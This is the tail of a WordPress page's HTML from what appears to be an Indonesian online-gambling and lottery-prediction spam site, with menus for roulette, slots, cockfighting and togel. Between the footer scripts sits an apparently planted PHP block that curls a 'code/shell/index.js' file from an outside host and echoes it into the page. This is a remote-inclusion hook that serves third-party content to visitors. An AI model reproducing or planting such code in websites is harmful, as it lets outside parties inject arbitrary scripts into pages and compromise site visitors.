	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-hari-ini/">Agen Prediksi Togel Sydney Hari Ini: Analisis dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-akurat/">Agen Prediksi Togel Sydney Akurat: Strategi Menang yang Terbukti Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-resmi/">Agen Prediksi Togel Sydney Resmi: Memahami Strategi dan Keakuratan Prediksi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-online/">Agen Prediksi Togel Sydney Online: Panduan Lengkap dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-update-setiap-hari/">Agen Prediksi Togel Sydney Update Setiap Hari: Keakuratan dan Strategi Terbaru</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 26 Jan 2026 00:45:42 GMT -->
